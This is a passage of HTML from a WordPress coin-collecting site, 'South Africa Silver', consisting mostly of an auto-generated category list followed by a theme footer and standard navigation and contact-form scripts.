	<li class="cat-item cat-item-1731"><a href="https://southafricasilver.com/category/middi/" >middi</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://southafricasilver.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://southafricasilver.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://southafricasilver.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://southafricasilver.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://southafricasilver.com/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://southafricasilver.com/category/mintbuilder/" >mintbuilder</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://southafricasilver.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://southafricasilver.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://southafricasilver.com/category/moda/" >moda</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://southafricasilver.com/category/moeda/" >moeda</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://southafricasilver.com/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://southafricasilver.com/category/monnaies/" >monnaies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://southafricasilver.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://southafricasilver.com/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://southafricasilver.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://southafricasilver.com/category/mpumalanga/" >mpumalanga</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://southafricasilver.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://southafricasilver.com/category/ms64/" >ms64</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://southafricasilver.com/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://southafricasilver.com/category/ms67/" >ms67</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://southafricasilver.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://southafricasilver.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://southafricasilver.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://southafricasilver.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://southafricasilver.com/category/nations/" >nations</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://southafricasilver.com/category/natura/" >natura</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://southafricasilver.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://southafricasilver.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://southafricasilver.com/category/netball/" >netball</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://southafricasilver.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://southafricasilver.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://southafricasilver.com/category/ngc-ms62/" >ngc-ms62</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://southafricasilver.com/category/ngc-ms6263/" >ngc-ms6263</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://southafricasilver.com/category/ngc-ms63/" >ngc-ms63</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://southafricasilver.com/category/ngc-ms66/" >ngc-ms66</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://southafricasilver.com/category/ngc-pf65/" >ngc-pf65</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://southafricasilver.com/category/ngc-pf66/" >ngc-pf66</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://southafricasilver.com/category/nokta/" >nokta</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://southafricasilver.com/category/numbers/" >numbers</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://southafricasilver.com/category/o1359/" >o1359</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://southafricasilver.com/category/o1624/" >o1624</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://southafricasilver.com/category/o733/" >o733</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://southafricasilver.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://southafricasilver.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://southafricasilver.com/category/orania/" >orania</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://southafricasilver.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://southafricasilver.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://southafricasilver.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://southafricasilver.com/category/p1038/" >p1038</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://southafricasilver.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://southafricasilver.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://southafricasilver.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://southafricasilver.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://southafricasilver.com/category/pcgs-ms62/" >pcgs-ms62</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://southafricasilver.com/category/pcgs-ms64/" >pcgs-ms64</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://southafricasilver.com/category/pcgs-ms65/" >pcgs-ms65</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://southafricasilver.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://southafricasilver.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://southafricasilver.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://southafricasilver.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://southafricasilver.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://southafricasilver.com/category/pf62/" >pf62</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://southafricasilver.com/category/pf66/" >pf66</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://southafricasilver.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://southafricasilver.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://southafricasilver.com/category/pf70ucam/" >pf70ucam</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://southafricasilver.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://southafricasilver.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://southafricasilver.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://southafricasilver.com/category/pioneers/" >pioneers</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://southafricasilver.com/category/pl66/" >pl66</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://southafricasilver.com/category/platecoin/" >platecoin</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://southafricasilver.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://southafricasilver.com/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://southafricasilver.com/category/popescu/" >popescu</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://southafricasilver.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://southafricasilver.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://southafricasilver.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://southafricasilver.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://southafricasilver.com/category/pr64/" >pr64</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://southafricasilver.com/category/pr65/" >pr65</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://southafricasilver.com/category/pr66/" >pr66</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://southafricasilver.com/category/pr66dc/" >pr66dc</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://southafricasilver.com/category/pr67/" >pr67</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://southafricasilver.com/category/pr67cam/" >pr67cam</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://southafricasilver.com/category/pr67dc/" >pr67dc</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://southafricasilver.com/category/pr68/" >pr68</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://southafricasilver.com/category/pr68dcam/" >pr68dcam</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://southafricasilver.com/category/praat/" >praat</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://southafricasilver.com/category/pre-boer/" >pre-boer</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://southafricasilver.com/category/prehnite/" >prehnite</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://southafricasilver.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://southafricasilver.com/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://southafricasilver.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://southafricasilver.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://southafricasilver.com/category/prof/" >prof</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://southafricasilver.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://southafricasilver.com/category/prooflike/" >prooflike</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://southafricasilver.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://southafricasilver.com/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://southafricasilver.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://southafricasilver.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://southafricasilver.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://southafricasilver.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://southafricasilver.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://southafricasilver.com/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://southafricasilver.com/category/rands/" >rands</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://southafricasilver.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://southafricasilver.com/category/ras-al-khaimah/" >ras-al-khaimah</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://southafricasilver.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://southafricasilver.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://southafricasilver.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://southafricasilver.com/category/renewed/" >renewed</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://southafricasilver.com/category/repentance/" >repentance</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://southafricasilver.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://southafricasilver.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://southafricasilver.com/category/rhodesia/" >rhodesia</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://southafricasilver.com/category/rhodesian/" >rhodesian</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://southafricasilver.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://southafricasilver.com/category/ricus/" >ricus</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://southafricasilver.com/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://southafricasilver.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://southafricasilver.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://southafricasilver.com/category/rockn/" >rock&#039;n&#039;</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://southafricasilver.com/category/rockfox/" >rockfox</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://southafricasilver.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://southafricasilver.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://southafricasilver.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://southafricasilver.com/category/rowan/" >rowan</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://southafricasilver.com/category/roxette/" >roxette</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://southafricasilver.com/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://southafricasilver.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://southafricasilver.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://southafricasilver.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://southafricasilver.com/category/sadta/" >sadta</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://southafricasilver.com/category/safrica/" >safrica</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://southafricasilver.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://southafricasilver.com/category/sarawak/" >sarawak</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://southafricasilver.com/category/sasa/" >sasa</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://southafricasilver.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://southafricasilver.com/category/schilling/" >schilling</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://southafricasilver.com/category/schillings/" >schillings</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://southafricasilver.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://southafricasilver.com/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://southafricasilver.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://southafricasilver.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://southafricasilver.com/category/seldom/" >seldom</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://southafricasilver.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://southafricasilver.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://southafricasilver.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://southafricasilver.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://southafricasilver.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://southafricasilver.com/category/sherrie/" >sherrie</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://southafricasilver.com/category/shilling/" >shilling</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://southafricasilver.com/category/shillings/" >shillings</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://southafricasilver.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://southafricasilver.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://southafricasilver.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://southafricasilver.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://southafricasilver.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://southafricasilver.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://southafricasilver.com/category/silber/" >silber</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://southafricasilver.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://southafricasilver.com/category/silverthe/" >silverthe</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://southafricasilver.com/category/silverton/" >silverton</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://southafricasilver.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://southafricasilver.com/category/sliver/" >sliver</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://southafricasilver.com/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://southafricasilver.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://southafricasilver.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://southafricasilver.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://southafricasilver.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://southafricasilver.com/category/somalie/" >somalie</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://southafricasilver.com/category/soulful/" >soulful</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://southafricasilver.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://southafricasilver.com/category/south-africa/" >south-africa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://southafricasilver.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://southafricasilver.com/category/sp70/" >sp70</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://southafricasilver.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://southafricasilver.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://southafricasilver.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://southafricasilver.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://southafricasilver.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://southafricasilver.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://southafricasilver.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://southafricasilver.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://southafricasilver.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://southafricasilver.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://southafricasilver.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://southafricasilver.com/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://southafricasilver.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://southafricasilver.com/category/steenkamp/" >steenkamp</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://southafricasilver.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://southafricasilver.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://southafricasilver.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://southafricasilver.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://southafricasilver.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://southafricasilver.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://southafricasilver.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://southafricasilver.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://southafricasilver.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://southafricasilver.com/category/sudafrika/" >südafrika</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://southafricasilver.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://southafricasilver.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://southafricasilver.com/category/tagged/" >tagged</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://southafricasilver.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://southafricasilver.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://southafricasilver.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://southafricasilver.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://southafricasilver.com/category/tickey/" >tickey</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://southafricasilver.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://southafricasilver.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://southafricasilver.com/category/tilawa/" >tilawa</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://southafricasilver.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://southafricasilver.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://southafricasilver.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://southafricasilver.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://southafricasilver.com/category/transvaal/" >transvaal</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://southafricasilver.com/category/traps/" >traps</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://southafricasilver.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://southafricasilver.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://southafricasilver.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://southafricasilver.com/category/tshwane/" >tshwane</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://southafricasilver.com/category/ttr400/" >ttr400</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://southafricasilver.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://southafricasilver.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://southafricasilver.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://southafricasilver.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://southafricasilver.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://southafricasilver.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://southafricasilver.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://southafricasilver.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://southafricasilver.com/category/uncertainty/" >uncertainty</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://southafricasilver.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://southafricasilver.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://southafricasilver.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://southafricasilver.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://southafricasilver.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://southafricasilver.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://southafricasilver.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://southafricasilver.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://southafricasilver.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://southafricasilver.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://southafricasilver.com/category/veneers/" >veneers</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://southafricasilver.com/category/venoms/" >venoms</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://southafricasilver.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://southafricasilver.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://southafricasilver.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://southafricasilver.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://southafricasilver.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://southafricasilver.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://southafricasilver.com/category/vinowall/" >vinowall</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://southafricasilver.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://southafricasilver.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://southafricasilver.com/category/voltaic/" >voltaic</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://southafricasilver.com/category/vultures/" >vultures</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://southafricasilver.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://southafricasilver.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://southafricasilver.com/category/warranty/" >warranty</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://southafricasilver.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://southafricasilver.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://southafricasilver.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://southafricasilver.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://southafricasilver.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://southafricasilver.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://southafricasilver.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://southafricasilver.com/category/whites/" >whites</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://southafricasilver.com/category/whore/" >whore</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://southafricasilver.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://southafricasilver.com/category/winder/" >winder</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://southafricasilver.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://southafricasilver.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://southafricasilver.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://southafricasilver.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://southafricasilver.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://southafricasilver.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://southafricasilver.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://southafricasilver.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://southafricasilver.com/category/zaire/" >zaire</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://southafricasilver.com/category/zimbabwe/" >zimbabwe</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://southafricasilver.com/category/zino/" >zino</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://southafricasilver.com/category/zk28/" >zk28</a>
</li>
		</ul>
<section class="clear"></section></section>		</aside>
	</section>

		</div>

		<!-- Footer -->
		<footer id="footer">
			<div class="in">
				<section class="footer-widgets-container cf">
					<section class="footer-widgets cf no-widgets">
											</section>
				</section>

				<section class="copyright-area no-widgets">
									</section>

				<p class="copyright">
							<span class="site-copyright">
			Copyright &copy; 2026 <a href="https://southafricasilver.com">South Africa Silver</a>. All Rights Reserved.		</span>
		<span class="slocum-credit">
			<a href="https://slocumthemes.com/wordpress-themes/modern-business-free/">Modern Business by Slocum Studio</a>		</span>
					</p>
			</div>
		</footer>

				<script type="text/javascript">
			// <![CDATA[
				jQuery( function( $ ) {
					// Mobile Nav
					$( '.mobile-nav-button' ).on( 'touch click', function ( e ) {
						e.stopPropagation();
						$( '.mobile-nav-button, .mobile-nav' ).toggleClass( 'open' );
					} );

					$( document ).on( 'touch click', function() {
						$( '.mobile-nav-button, .mobile-nav' ).removeClass( 'open' );
					} );
				} );
			// ]]>
		</script>
	<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/southafricasilver.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
